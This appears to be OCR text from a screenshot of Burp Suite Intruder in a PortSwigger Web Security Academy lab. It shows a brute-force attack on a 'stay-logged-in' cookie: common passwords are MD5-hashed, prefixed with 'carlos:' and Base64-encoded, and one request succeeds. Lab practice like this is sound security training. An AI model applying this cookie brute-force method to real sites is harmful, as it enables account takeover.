 HOD402_NguyenPHH_511 (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 15:13
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
4 × +
Sniper attack Start attack
Target 00097004c.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account HTTP/2
2 Host: 0ab2004a04c3f8a080f617b00097004c.web-security-academy.net
3 Cookie: session=; stay-logged-in=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab2004a04c3f8a080f617b00097004c.web-security-academy.net
/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 1 highlight 1 payload position Length: 651
Event log (1) All issues Memory: 135.4MB of 477.6MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are us
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payl
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
Payload encoding
This setting can be used to URL-encode selected characters within th
Lab: Brute-fo × Authenticatio × Brute-forcing × CrackStation × +
portswigger.net/web-security/authentication/auth_lab_pas
king DB
UNT
Attack Save 5. Intruder attack of https://0ab2004a04c3f8a080f617b00097004c.web-security-academy.net
5. Intruder attack of https://0ab2004a04c3f8a080f617b00097004c.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
0 200 678 3346
30 Y2FybG9zOjY3MGIxNDcyOGFkOTkwM... 200 230 3346
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5Y... 302 227 173
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1Z... 302 227 173
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQw... 302 271 173
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OG... 302 287 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4N... 302 258 173
6 Y2FybG9zOjgyN2NjYjBlZWE4YTcwN... 302 277 173
7 Y2FybG9zOjgxZGM5YmRiNTJkMDRkY... 302 258 173
8 Y2FybG9zOjk2ZTc5MjE4OTY1ZWI3M... 302 309 173
9 Y2FybG9zOmZjZWE5MjBmNzQxMmI1... 302 227 173
10 Y2FybG9zOjg2MjFmZmRiYzU2OTg4M... 302 267 173
11 Y2FybG9zOjQyOTdmNDRiMTM5NTUy... 302 300 173
12 Y2FybG9zOjI3NmY4ZGIwYjg2ZWRhY... 302 228 173
13 Y2FybG9zOmU5OWExOGM0MjhjYjM4... 302 226 173
14 Y2FybG9zOjM3YjRlMmQ4MjkwMGQ1... 302 226 173
15 Y2FybG9zOmQwNzYzZWRhYTlkOWJk... 302 228 173
Request Response
Pretty Raw Hex \n
1 GET /my-account HTTP/2
2 Host: 0ab2004a04c3f8a080f617b00097004c.web-security-academy.net
3 Cookie: session=; stay-logged-in=Y2FybG9zOjY3MGIxNDcyOGFkOTkwMmFlY2JhMzJlMjJmYTRmNmJk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab2004a04c3f8a080f617b00097004c.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
Search 0 highlights
53 of 100
§ Payloads
Resource pool
Settings
Track your progress